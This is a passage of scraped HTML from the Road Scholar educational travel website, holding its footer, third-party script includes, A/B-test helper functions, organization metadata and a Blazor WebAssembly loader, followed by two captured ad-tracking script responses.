                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1=410a71b0-f602-4eba-818d-295e1bdfdb9b
body_size: -37
content:
neustar_response("082");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F23479%2Fawesome-asia-the-best-of-japan-with-your-grandchild%2Fdates%2F&sessionid=6b5ddfab588692470bbaec3e5970e548&v=1769023541566&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 312
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}